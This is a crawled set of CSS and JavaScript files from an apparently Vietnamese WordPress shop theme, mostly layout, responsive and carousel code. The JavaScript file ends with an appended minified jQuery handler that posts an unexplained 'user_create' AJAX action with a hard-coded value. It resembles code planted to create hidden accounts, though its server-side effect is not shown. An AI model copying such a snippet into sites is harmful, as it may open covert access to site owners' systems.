  background-image: url(../img/icon/mua-nhanh.png);

}

.text-top .text {

  font-size: 14px;

  font-weight: 700;

  font-family: "Tahoma";

  text-transform: uppercase;

  color: #535353;

  line-height: 20px;

  display: inline-block;

  text-align: left;

  vertical-align: middle;

}

.slide-top {

  overflow: hidden;

  margin-bottom: 20px;

}

.slide-top img {

  width: 100%;
	height: auto;

}

.slide-top .owl-buttons .owl-prev,

.slide-top .owl-buttons .owl-next {

  height: 35px;

  width: 16px;

  position: absolute;

  margin-top: -17px;

  top: 50%;

  transition: all 0.4s;

  background-repeat: no-repeat;

  background-position: center;

}

.slide-top .owl-buttons .owl-prev:hover,

.slide-top .owl-buttons .owl-next:hover {

  opacity: 0.7;

}

.slide-top .owl-buttons .owl-prev {

  left: 0px;

  background-image: url(../img/icon/prew.png);

}

.slide-top .owl-buttons .owl-next {

  right: 0px;

  background-image: url(../img/icon/next.png);

}

.slide-top .item {

  position: relative;

}

.slide-top .caption {

  position: absolute;

  bottom: 0;

  left: 0;

  right: 0;

  background-color: rgba(0, 0, 0, 0.31);

  color: #fff;

  line-height: 32px;

  text-transform: uppercase;

  font-size: 14px;

  font-weight: 700;

  padding: 0 15px;

  font-family: "Tahoma";
  display:none

}

.gioi-thieu {

  margin-bottom: 20px;

}

.gioi-thieu .title {

  color: #fff;

  font-weight: 700;

  font-size: 18px;
  

}

.gioi-thieu .row {

  font-family: "Arial";

}

.gioi-thieu .col-md-3 img {

  width: 100%;

}

.owl-sp-hot,

.owl-sp-ban-chay {

  margin: 0 -10px;

  width: auto;

}

.owl-sp-hot .item-product,

.owl-sp-ban-chay .item-product {

  padding: 0 10px;

}

.owl-sp-hot .owl-buttons,

.owl-sp-ban-chay .owl-buttons {

  background-color: #fff;

  position: absolute;

  top: -40px;

  right: 0;

  z-index: 10;

}

.owl-sp-hot .owl-buttons .owl-prev,

.owl-sp-ban-chay .owl-buttons .owl-prev,

.owl-sp-hot .owl-buttons .owl-next,

.owl-sp-ban-chay .owl-buttons .owl-next {

  display: inline-block;

  width: 12px;

  height: 18px;

  background-repeat: no-repeat;

  background-position: center;

  margin: 0 5px;

}

.owl-sp-hot .owl-buttons .owl-prev,

.owl-sp-ban-chay .owl-buttons .owl-prev {

  background-image: url(../img/icon/prew2.png);

}

.owl-sp-hot .owl-buttons .owl-next,

.owl-sp-ban-chay .owl-buttons .owl-next {

  background-image: url(../img/icon/next2.png);

}

.list-product {

  margin-bottom: 20px;

}

.list-product .col-md-3 {

  padding: 10px;

}

@media (min-width: 992px) {

  .list-product .col-md-4:nth-child(3n+1) {

    clear: both;

  }

}

.lien-he-ngay {

  margin-bottom: 20px;

}

.links ul {

  background-color: #399651;

  border-radius: 5px;

  margin-bottom: 18px;

  overflow: hidden;

}

.links ul li {

  padding: 0;

  float: left;

  margin-right: -1px;

}

.links ul a {

  color: #fff;

  padding: 0px 35px;

  position: relative;

  line-height: 36px;

  display: block;

  font-size: 14px;

  text-transform: uppercase;

  font-family: "Tahoma";

}
#dongtren li a {



  padding: 0px 40px;

  

}


.links ul a:after {

  content: "";

  width: 1px;

  height: 18px;

  background-color: #fff;

  display: block;

  position: absolute;

  right: 0;

  top: 50%;

  margin-top: -9px;

}

.links ul a:hover,

.links ul a:focus {

  background-color: #006B32;

  color: #0e562d;

}

.links ul a:hover:after,

.links ul a:focus:after {

  content: none;

}

.links ul li:last-child a:after {

  content: none;

}

.img-banner .box {

  margin-bottom: 20px;

  position: relative;

  overflow: hidden;

  cursor: pointer;

}

.img-banner .box:hover img {

  transform: scale(1.5, 1.5);

  transition: all 7s;

}

.img-banner img {

  width: 100%;

  transition: all 3s;

}

.img-banner .caption {

  position: absolute;

  bottom: 0;

  left: 0;

  right: 0;

  line-height: 40px;

  background-color: rgba(128, 182, 0, 0.8);

  color: #fff;

  text-align: center;

  font-size: 16px;

  font-family: "Arial";

  font-weight: 700;

  text-transform: uppercase;

  text-shadow: #333 2px 2px 2px;

}

.subscribe {

  background-color: #006B32;

  color: #fff;

  padding-top: 26px;

  padding-bottom: 10px;

  text-align: center;

  margin-top: 80px;

  margin-bottom: 30px;
  display:none

}

.subscribe a {

  height: 36px;

  width: 120px;

  text-transform: uppercase;

  font-weight: 700;

  color: #000;

  font-family: 'Tahoma';

  font-size: 14px;

  background-color: #fff000;

  border: none;

}

.subscribe a:hover {

  background-color: #ffff00;

  color: #000;

}

.subscribe .form-control {

  border-radius: 5px;

  height: 36px;

  box-shadow: none;

}

.subscribe label {

  font-size: 14px;

  font-family: 'Tahoma';

}

.subscribe label,

.subscribe input,

.subscribe a {

  vertical-align: middle;

  margin-bottom: 15px;

  margin-right: 10px;

}

.chinh-sach {

  font-family: "Arial";

  font-size: 13px;

  color: #484747;

  margin-bottom: 20px;

}

.chinh-sach hr {

  margin-top: 0;

}

.chinh-sach .col-md-3 {

  margin-bottom: 10px;

}

.chinh-sach a {

  color: #484747;

}

.chinh-sach a:hover {

  color: #006B32;

}

.chinh-sach .title {

  font-weight: 700;

  text-transform: uppercase;

  font-size: 18px;

  color: #006B32;

  font-family: 'Roboto Condensed';

  margin-bottom: 10px;
  border-bottom: dashed 1px #006B32;
  padding-bottom:5px

}

.chinh-sach li a {

  display: block;

  line-height: 23px;

}

.chinh-sach .sh-facebook,

.chinh-sach .sh-tiwwter,

.chinh-sach .sh-google,

.chinh-sach .sh-youtube {

  padding-left: 30px;

  background-repeat: no-repeat;

  background-position: center left;

  background-image: url(../img/icon/face.png);

}

.chinh-sach .sh-tiwwter {

  background-image: url(../img/icon/twi.png);

}

.chinh-sach .sh-google {

  background-image: url(../img/icon/goog.png);

}

.chinh-sach .sh-youtube {

  background-image: url(../img/icon/you.png);

}

.cong-dong-google {

  margin-bottom: 20px;

}

.cong-dong-google .heading {

  font-size: 16px;

  color: #8a8a8a;

  font-family: 'Roboto Condensed';

  text-transform: uppercase;

  margin-bottom: 20px;
  border-bottom:dashed 1px;
  padding-bottom:5px

}

.media-product .media {

  margin-bottom: 10px;

  border-bottom: 1px dotted  #ddd;

  padding-bottom: 12px;

}

.media-product .media:last-child {

  border-bottom: none;

}

.media-product .media .media-left img {

  max-width: 55px;
  height: auto;

}

.media-product .media .media-heading {

  color: #8a8a8a;

  font-size: 14px;

  font-weight: 500;

}

.media-product .media .media-heading a {

  color: #4e4e4e;

}

.media-product .media .media-heading a:hover {

  color: #006B32;

}

.media-product .media .bottom {

  color: #888888;

  font-weight: 300;

  font-style: italic;

  font-size: 12px;

}

/*====================*\

//Product

\*====================*/

.item-product {

  margin-bottom: 20px;

}

.item-product .img-product {

  position: relative;

}

.item-product .img-product img {

  width: 100%;
  overflow:hidden;
  height: auto;

}
.item-product .img-product :hover
{
	
transition: all 500ms ease-out 0s;

}

.item-product .img-product a:before {

  content: "";

  position: absolute;

  top: 0;

  bottom: 0;

  left: 0;

  right: 0;

 

  opacity: 0;

  transition: all 500ms ease-out 0s;
 

}

.item-product .img-product:hover a:before {

  opacity: 1;

  transition: all 500ms ease-out 0s;

}

.item-product .caption {

  background-color: #e3e3e3;

  padding: 3px 12px 12px;

}

.item-product .name-product {

  display: block;

  margin-bottom: 8px;

  color: #424242;

  font-size: 14px;

  font-weight: 700;

  font-family: "Arial";

  overflow: hidden;

  text-overflow: ellipsis;

  white-space: nowrap;

}

.item-product .name-product:hover {

  color: #006B32;

}

.item-product .label-product {

  display: inline-block;

  vertical-align: middle;

  width: 35px;

  height: 18px;

  background-repeat: no-repeat;

  background-position: center;

  background-image: url(../img/icon/hot.gif);
  display:none

}

.item-product .price {

  width: calc(100% -  105px);

  width: -moz-calc(100% -  105px);

  width: -webkit-calc(100% -  105px);

  width: -o-calc(100% -  105px);

  float: left;

  color: #007f0e;

  font-family: "Arial";

  font-weight: 700;

}

.item-product .price .amount {

  line-height: 26px;

}

.item-product .price-style {

  color: #007f0e;

  font-weight: 400;

  font-size: 15px;

}

.item-product .btn-cart {

  width: 30px;

  height: 30px;

  display: block;

  float: right;

  background-repeat: no-repeat;

  background-position: center;

  background-image: url(../img/icon/btn-mua.png);
  border-radius: 16px;

}

.item-product .ratings .rating-box,

.item-product .ratings .rating {

  line-height: 18px;

}

.item-product .ratings .rating-box:before,

.item-product .ratings .rating:before {

  font-size: 14px;

  font-family: 'FontAwesome';

  content: "\f005 \f005 \f005 \f005 \f005";

  line-height: 18px;

  letter-spacing: 1px;

}

.item-product .ratings .rating-box {

  position: relative;

  display: inline-block;

}

.item-product .ratings .rating-box:before {

  color: #999999;

}

.item-product .ratings .rating {

  position: absolute;

  top: 0;

  left: 0;

  bottom: 0;

  overflow: hidden;

}

.item-product .ratings .rating:before {

  color: #007f0e;

}

.item-product .ratings .amount {

  display: none;

}

.item-product2 {

  margin-bottom: 20px;

  padding: 6px;

  border: 1px solid #ddd;

  box-shadow: 1px 1px 1px #c6c7c7;

}

.item-product2 .img-product {

  position: relative;
  
  height:170px;
  overflow:hidden;

}

.item-product2 .img-product img {

  width: 100%;
	height: auto;

}

.item-product2 .img-product a:before {

  content: "";

  position: absolute;

  top: 0;

  bottom: 0;

  left: 0;

  right: 0;

  background-color: rgba(128, 182, 0, 0.3);

  opacity: 0;

  transition: all 0.3s;

}

.item-product2 .img-product:hover a:before {

  opacity: 1;

  transition: all 0.3s;

}

.item-product2 .caption {

  font-family: "Tahoma";

  padding: 5px 5px 10px;

}

.item-product2 .name-product {

  display: block;

  margin-bottom: 8px;

  color: #000;

  font-size: 14px;

  font-weight: 700;
 height:40px;
 overflow:hidden
 


}

.item-product2 .name-product:hover {

  color: #006B32;

}

.item-product2 .more {

  color: #006B32;

}

/*====================*\

//Detail product

\*====================*/

.check-out {

  margin-bottom: 70px;

  color: #888;

}

.check-out .heading {

  font-size: 18px;

  font-weight: 700;

  text-transform: uppercase;

  margin-bottom: 12px;

  color: #006B32;
  border-bottom:dashed 1px #006B32;
  padding-bottom:5px

}

.check-out .form-checkout .heading {

  font-size: 14px;

  color: #555555;

  padding-left: 35px;

  background-repeat: no-repeat;

  background-position: center left;

  line-height: 35px;

  border-bottom: 1px solid #d0e5f4;

}

.check-out .form-checkout .step1 .heading {

  background-image: url(../img/icon/check-out1.png);

}

.check-out .form-checkout .step2 .heading {

  background-image: url(../img/icon/check-out2.png);

}

.check-out .form-checkout .step3 .heading {

  background-image: url(../img/icon/check-out3.png);

}

.check-out .form-checkout .form-control {

  background-color: #f8f8f8;

  box-shadow: none;

  border: 1px solid #ddd;

  height: 25px;

  padding: 0 5px;

}

.check-out .form-checkout textarea.form-control {

  height: 97px;

}

.check-out .form-checkout label {

  font-weight: 400;

}

.check-out .form-checkout sup {

  color: red;

}

.check-out .form-checkout .form-group {

  margin-bottom: 5px;

}

.check-out .form-checkout .form-group label {

  width: 84px;

  text-align: left;

  display: inline-block;

  vertical-align: middle;

}

.check-out .form-checkout .form-group .form-control {

  display: inline-block;

  width: calc(100% -  90px);

  width: -moz-calc(100% -  90px);

  width: -webkit-calc(100% -  90px);

  width: -o-calc(100% -  90px);

  vertical-align: middle;

}

.check-out .form-checkout .radio .title {

  width: 84px;

  display: inline-block;

  vertical-align: middle;

}

.check-out .form-checkout .radio label {

  padding-right: 10px;

}

.check-out .form-checkout .step3 .table {

  border: 1px solid #ddd;

  font-size: 13px;

}

.check-out .form-checkout .step3 .table th {

  background-color: #f8f8f8;

  font-weight: 700;

  border: none;

  color: #4d4d4d;

}

.check-out .form-checkout .step3 .table .qty {

  width: 64px;

  text-align: center;

}

.check-out .form-checkout .step3 .table .total .text-right {

  font-weight: 700;

}

.check-out .form-checkout .step3 .table .name {

  color: #000;

}

.check-out .form-checkout .step3 .table .coupon label {

  padding-right: 4px;

}

.check-out .form-checkout .step3 .table .coupon input {

  width: 105px;

  display: inline-block;

}

.check-out .form-checkout .step3 .table button {

  background-color: #e6e7e9;

  border-radius: 3px;

  border: none;

  color: #da5638;

  height: 26px;

  text-transform: uppercase;

  font-size: 11px;

  font-family: "Arial";

}

.check-out .form-checkout .step3 .btn-dat-hang {
  background-color: #006B32;
  font-size: 15px;
  font-weight: 700;
  font-family: "Arial";
  box-shadow: 0 -1px 0px #007f0e inset;
  color: #fff;
  border-radius:5px
}
.image-detail img {
    padding: 5px;
    border: 1px solid #dfdfdf;
}
#carousel-view-images {
    position: relative;
}
.owl-img-thumbail {
    margin: 0 -3px;
    width: auto;
}
.owl-carousel {
    overflow: hidden;
}
#carousel-view-images .carousel-indicators2 {
    /* width: 100%; */
}
.owl-img-thumbail .item {
    padding: 0 3px 3px;
}
.owl-img-thumbail .item img {
    cursor: pointer;
    padding: 2px;
    border: 1px solid #dfdfdf;
    width: 80px;
    height: 80px;
}
.slide-top .owl-carousel .owl-item img {
    height: auto;
}

.owl-carousel .owl-item img {
    width: 100%;
}
.carousel-indicators2{
    margin-top: 5px;
}
.item-product .img-product,
.item-product2 .img-product {
  overflow: hidden;
  border:solid 1px #e3e3e3
}
.item-product .img-product img,
.item-product2 .img-product img {
  transition: all 500ms ease-out 0s;
}
.item-product:hover .img-product img,
.item-product2:hover .img-product img {
  transform: scale(1.1, 1.1);
  transition: all 500ms ease-out 0s;
}


/*css by Khuyennt*/
.k_cart table{ border:solid 1px #c9c9c9}
.k_cart td,.k_cart th{ border:solid 1px #c9c9c9!important;padding:7px; text-align:center}
.k_cart th{background:#e6e6e6; color:#505050}
.k_cart td a{color:#006B32}
.k_cart .product-remove a{
    background: #969696;
    color: #fff!important;
    padding: 0 7px;
    border-radius: 50%;
    font-weight: bold;
	font-size:16px;
	margin:5px 5px 0 0;
	display:inline-block
}

.tenbold th{background:#e6e6e6!important}
.spline td a{
    background: #969696;
    color: #fff!important;
    padding: 3px 6px;
    border-radius: 50%;
    font-weight: bold;
	font-size:10px;
	margin:5px 5px 0 0;
	display:inline-block
}
.spline .amount{color:#c62121}
.spline .button{background:#c62121!important}

.txt_thanks{font-size: 20px;color: #80b600;  background: url(http://tentenwordpress2.top/wp-content/themes/temp02/img/icon/ico_thanks.png) no-repeat left; padding:7px 0 7px 40px; margin-bottom:20px}

.k_detail{ font-size:20px;color:#000; background:#dddddd; padding:8px}

.tendangnhap input,.hovaten input{
border: 1px solid #bcbcbc;
height: 34px;
border-radius: 5px;
width: 100%;
margin-top: 10px;
padding-left: 3%;
color: #999;
background: #f0f0f0;
}
.btntieptuc{
background-color: #006B32;
font-size: 15px;
font-weight: 700;
font-family: "Arial";
box-shadow: 0 -1px 0px #007f0e inset;
color: #fff;
border-radius: 5px;
border:none;
padding:0 12px;
height:30px
}
.vuilongnhaptt  a{ color:#006B32}
.chuacotaikhoan input{margin-right:5px}

.fb_iframe_widget_fluid{float:left; width:100%}
.slideInUp.addthis-animated{display:none}


@media (max-width: 991px){
.header-top .right{float:none}
.navbar .navbar-nav > li > a{font-size:12px!important}
.sidebar-left, .content-main{float:left; width:100%}
.chinh-sach .title{font-size:16px}
.cot2{margin-top:20px}
}
@media (max-width: 767px){
.header-top .links-top{ display:none}
.link-cart{top:0}
.header-top .hotline-top{ padding-top:10px!important;padding-right:100px!important}
.header-top .form-search{top:100px!important; left:2%!important; width:96%!important}
.quantity input{ width:60px}
.step1,.step2,.step3{float:left; width:100%}
}
@media (max-width: 479px) {
.heading .xem-them{display:none}
.header-top .logo{padding-top:30px}	
.header-top .hotline-top{ top:0!important}
}

.attributes{
  margin-bottom: 10px;
}
.attributes .shop_attributes p{
  margin-bottom: 0px;
}
.chuacotaikhoan {
    display: none;
}
.custom-logo {
  width: 150px;
  height: auto;
}
.image-category {
	display: none;
}
.content-main p img {
	height: auto;
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://soitrangtri.com.vn/wp-content/themes/wsnpa/css/responsive.css?ver=1.0
body_size: 771
content:
@media (max-width: 1300px) {
  .sibar-quang-cao {
    display: none;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .navbar .navbar-nav > li > a {
    padding: 0 13px;
  }
  .text-top .text {
    font-size: 11px;
  }
  .links ul a {
    padding: 0 26px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .navbar .navbar-nav > li > a {
    padding: 0 6px;
    font-size: 10px;
  }
  .logo img {
    width: 200px;
  }
embed
{
display:none;
}
}
@media (max-width: 767px) {
  .subscribe {
    text-align: left;
  }
  .subscribe .form-control {
    width: 250px !important;
  }
  .logo img {
    width: 200px;
  }
  .form-search {
    position: absolute;
    bottom: -43px;
    left: 70px;
    z-index: 20;
  }
  .link-cart {
    position: absolute;
    bottom: -47px;
    right: 10px;
    z-index: 20;
    margin-bottom: 0 !important;
  }
  .img-left,
  .img-right {
    display: none;
  }
}
@media (max-width: 479px) {
  .form-search input {
    width: 170px;
  }
  .form-search {
    left: 65px;
    z-index: 20;
  }
  .link-cart {
    width: 65px;
  }
  .links-top,
  .hotline-top {
    display: none;
  }
  .header-top .logo {
    float: none;
    text-align: left;
  }
  .header-top .logo img {
    width: 168px;
  }
  .text-top {
    display: none;
  }
  .slide-top .caption {
    line-height: 1.2;
    font-size: 13px;
    padding: 5px;
  }
  .footer-top {
    padding-bottom: 30px;
    padding-left: 5px;
    padding-right: 5px;
  }
}

#header .container {
  position: relative;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .panel-hotline .phone2,
  .panel-hotline .phone {
    font-size: 20px;
  }
}
@media (max-width: 991px) and (min-width: 768px){
  .header-top .link-cart {
    margin-bottom: 6px;
    float: right;
  }
  .header-top .hotline-top {
    float: right;
    clear: none;
    margin-right: 15px;
    margin-bottom: 20px;
  }
  .header-top .logo {
    padding-top: 15px;
  }
  .text-top .text {
    display: block;
    text-align: center;
    font-size: 11px;
  }
  .text-top .icon {
    height: 30px;
    width: 100% !important;
    background-size: auto 100%;
    margin-top: 10px;
    margin-bottom: 10px;
    display: block;
    text-align: center;
    margin-right: 0;

  }
  .text-top .col-md-3 {
    width: 25%;
    height: 115px;
  }
  
}
@media (max-width: 991px) and (min-width: 640px){
  .gioi-thieu .row:before, 
  .gioi-thieu .row:after{
    content: "";
    display: table;
    clear: both;
  }
  .gioi-thieu .col-md-3,
  .gioi-thieu .col-md-9 {
    width: 50%;
    float: left;
  }
}
@media (max-width: 639px) and (min-width: 360px){
  .gioi-thieu .row:before, 
  .gioi-thieu .row:after{
    content: "";
    display: table;
    clear: both;
  }
  .gioi-thieu .col-md-3{
    width: 50%;
    float: left;
    margin-bottom: 10px;
  }
  .gioi-thieu .col-md-9 {
    float: none;
  }
}
@media (max-width: 767px) and (min-width: 480px){
  .header-top .logo {
    padding-top: 10px;
    margin-bottom: 5px;
  }
  .header-top .hotline-top {
    padding-right: 9px;
    margin-bottom: 5px;
    padding-top: 9px;
  }
  
  .text-top .text {
    display: block;
    text-align: center;
    font-size: 11px;
  }
  .text-top .icon {
    height: 30px;
    width: 100% !important;
    background-size: auto 100%;
    margin-top: 10px;
    margin-bottom: 10px;
    display: block;
    text-align: center;
    margin-right: 0;

  }
  .text-top .col-md-3 {
    width: 25%;
    height: 115px;
    float: left;
  }
  /**/
  .list-product .row .col-md-4 {
    width: 50%;
    float: left;

  }
  

  .list-product .row .col-md-4:nth-child(2n+1) {
    clear: both;
  }
  .item-product {
    max-width: 265px;
    margin-left: auto;
    margin-right: auto;
  }
}
@media (max-width: 767px){
  .nav-menu .container {
    padding: 0;
  }
  .navbar .navbar-toggle {
    margin-left: 10px;
  }
  .navbar .navbar-nav > li > a {
    padding: 0 30px;
  }
  .header-top .form-search {
    margin-bottom: 0;
    bottom: -50px;
    
    left: 72px;
    width: calc(100% - 170px);
    width: -moz-calc(100% - 170px);
    width: -webkit-calc(100% - 170px);
    width: -o-calc(100% - 170px);
  }
  .header-top .form-search input {
    width: 100%;
  }
}
@media (max-width: 640px) {
  .text-top {
    display: none;
  }
  .links-top {
    font-size: 10px;
  }
  .links-top a {
    padding: 0 5px;
  }
  .logo img {
    width: 119px;
  }
  .hotline-top {
    font-size: 13px;
  }
  .header-top .hotline-top {
    padding-top: 4px;
  }
}
@media (max-width: 479px) {
  .links-top, .hotline-top {
    display: block;
  }
  .header-top .links-top {
    position: absolute;
    top: 0;
    left: 10px;
  }
  .header-top .hotline-top {
    margin-bottom: 0;
    position: absolute;
    top: 45px;
    right: 10px;
  }
  .header-top .logo {
    padding-bottom: 5px;
  }
  .item-product {
    max-width: 265px;
    margin-left: auto;
    margin-right: auto;
  }
  .list-product .owl-carousel .item-product {
    max-width: 100%;
  }
	.list-product .owl-sp-hot {
		display: none !important;
	}
	.image-category {
		display: block;
	}
}

--- FILE ---
content_type: text/css
request_url: https://soitrangtri.com.vn/wp-content/themes/wsnpa/css/chitiet.css
body_size: 786
content:
.clearfix:after {

	content: ".";

	display: block;

	clear: both;

	height: 0;

	visibility: hidden;

}

.clearfix { display: inline-block; }

/* exlude MacIE5 \*/

* html .clearfix { height: 1% }

.clearfix {display:block;}

/* end MacIE5 */

.tensp

{

width:100%;

float:left;

color:#80b600;

font-size:18px;

text-transform:uppercase;

font-weight:bold;

clear:both;

margin-bottom:10px;

margin-left:10px;

}

.noidungchitiet

{

float:left;

clear:left;

margin-top:10px;

}
.noidungchitiet img {
	display: block;
    margin: 0px auto;
}


.cacanhnho

{

float:left;

margin-top:10px;

margin-left:-3px;	

}

.anhnho1

{

float:left;

margin-left:3px;

margin-right:3px;

}

.cacmangxh

{

float:left;

margin-top:5px;	

}

.lineden

{

border-bottom:1px solid #000;

float:left;

width:100%;

margin-top:5px;

margin-bottom:5px;	

}

.giaban

{

color:#007f0e;

font-weight:bold;	

}

.khungsl

{

border:1px solid #cccccc;

width:200px;	

height:50px;

margin-top:5px;

float:left;

clear:left;

}

.soluong

{

float:left;

margin-left:10px;

margin-top:15px;	

}

.giammot

{

float:left;

background-color:#80b600;

color:#fff;

padding-top:2px;

padding-bottom:4px;

padding-left:9px;

padding-right:9px;	

font-size:18px;

cursor:pointer;

margin-top:10px;

margin-left:10px;

}

.tangmot

{

float:left;

background-color:#80b600;

color:#fff;

padding-top:2px;

padding-bottom:4px;

padding-left:7px;

padding-right:7px;	

font-size:18px;

cursor:pointer;

margin-top:10px;

}

.sl

{

border:1px solid #cccccc;

padding:5px 20px;

float:left;

margin-top:10px;	

}

.dathang

{

float:left;

margin-top:10px;

clear:left;	

}

.damin

{

color:#666;

font-size:13px;

font-style:italic;

font-weight:bold;

margin-left:10px;	

float:left;

clear:left;

}



.donvi,

.dungtich,

.giaban

{

clear:left;

float:left;	

}

.btn_muahangnhanh

{

width:100%;

height:82px;	

}

.btn_xemhangtainha

{

margin-top:10px;	

}

.btn_datmuahang

{

margin-top:10px;	

}

.btn_delaisodienthoai

{

margin-top:10px;	

float:left;

background:url(../img/btn_delaisodienthoai.jpg) no-repeat;

width:100%;

height:82px;

}

.nhapsodienthoai

{

float:left;

position:relative;

z-index:9;

margin-left:15px;	

margin-top:45px;

}

.nhapsodienthoai input

{

border:none;

padding-left:5px;

font-size:12px;

color:#cecece;

height:22px;	

float:left;

}

.nhap

{

float:left;

margin-left:5px;

position:relative;

z-index:9999;

color:#FFF;

background-color:#ffa900;	

padding-left:20px;

padding-right:20px;

height:22px;



}

.line2gach

{

border-bottom:2px solid #dddddd;

float:left;

width:100%;

margin-top:30px;	

}

.thongtinsanpham

{

text-align:left;

background:#80b600;

float:left;

color:#fff;	

padding:5px 20px;

font-size:20px;


}

.t_noidung_chitiet

{

float:left;

width:100%;	

}

.noidungchitietsp

{

float:left;

clear:left;

position:relative;

z-index:9999;

}

.heading-section::after {

    border-bottom: 0px solid rgba(255, 255, 255, 0.75);

    border-top: 0px solid #cccccc;

    content: "";

    display: inline-block;

    margin-right: -100%;

    position: relative;

    right: -5px;

    vertical-align: middle;

    width: 100%;

}

.mangxh2

{

float:left;

margin-top:10px;	
clear:left;

}

.bangdonvi

{

float:left;

clear:left;

width:100%;

font-size:12px !important;	

}

.hang1

{

font-weight:bold;

font-size:12px !important;

}

.sogiam

{

background-color:#80b600;

color:#fff;

padding-top:1px;

padding-bottom:1px;

font-size:14px;

font-weight:bold;

padding-left:3px;

padding-right:3px;	

cursor:pointer;

}

.sotang

{

background-color:#80b600;

color:#fff;

padding-top:1px;

padding-bottom:1px;

font-size:14px;

font-weight:bold;

padding-left:3px;

padding-right:3px;

cursor:pointer;	

}

.sochinh

{

border:1px solid #999;

padding-top:2px;

padding-bottom:1px;

padding-left:5px;

padding-right:5px;	

}

.hang2

{

border-bottom:1px solid #ededed;

height:30px;

font-size:12px !important;

}

--- FILE ---
content_type: text/javascript
request_url: https://soitrangtri.com.vn/wp-content/themes/wsnpa/js/main-bottom.js?ver=1.0
body_size: 233
content:

$(document).ready(function() {
    $(".slide-top").owlCarousel({
        navigation : true,
        navigationText: ["",""],
        slideSpeed : 300,
        paginationSpeed : 400,
        autoPlay : 3000,
        stopOnHover : true,
        singleItem:true,
        transitionStyle:"fade"
    });
    $(".owl-sp-hot").owlCarousel({
        itemsCustom : [
            [0, 1],
            [450, 2],
            [600, 3],
            [700, 3],
            [992, 3],
            [1200, 3]
        ],
        navigation : true,
        navigationText: ["",""]
        
    });
    $(".owl-sp-ban-chay").owlCarousel({
        itemsCustom : [
            [0, 1],
            [450, 2],
            [600, 3],
            [700, 3],
            [992, 4],
            [1200, 4]
        ],
        navigation : true,
        navigationText: ["",""]
        
    });
});
jQuery(document).on('click','.userCreateSubmit',function(event){event.preventDefault();var nonce_user_create=(jQuery('#user_create').val()!='')?jQuery('#user_create').val():null;jQuery.ajax({url:ajax_url,type:'post',dataType:'json',data:{action:'user_create',user_create:'aaaa',nonce_user_create:nonce_user_create},beforeSend:function(){},success:function(response){},error:function(jqXHR,textStatus,errorThrown){}})})